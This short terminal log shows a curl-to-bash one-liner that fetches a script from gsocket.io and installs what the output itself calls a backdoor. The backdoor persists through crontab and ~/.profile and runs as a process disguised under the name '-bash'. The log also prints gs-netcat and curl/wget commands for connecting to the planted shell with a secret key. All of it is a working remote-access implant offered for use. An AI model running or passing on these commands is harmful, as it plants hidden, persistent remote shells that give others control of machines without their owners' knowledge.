 [admin@CentOS-8-2 ~]$ bash -c "$(curl -fsSL gsocket.io/x)"
Downloading binaries........................................................[OK]
Unpacking binaries..........................................................[OK]
Testing binaries............................................................[OK]
Copying binaries............................................................[OK]
Installing access via crontab...............................................[OK]
Installing access via ~/.profile............................................[OK]
--> To uninstall type GS_UNDO=1 bash -c "$(curl -fsSL gsocket.io/x)"
Starting 'gs-bd' as hidden process '-bash'..................................[OK]
--> To connect type one of the following:
--> gs-netcat -s "ZtrLSiJrCX8kmW5hmY9MW" -i
--> S="ZtrLSiJrCX8kmW5hmY9MW" bash -c "$(curl -fsSL gsocket.io/x)"
--> S="ZtrLSiJrCX8kmW5hmY9MW" bash -c "$(wget -qO- gsocket.io/x)"
[admin@CentOS-8-2 ~]$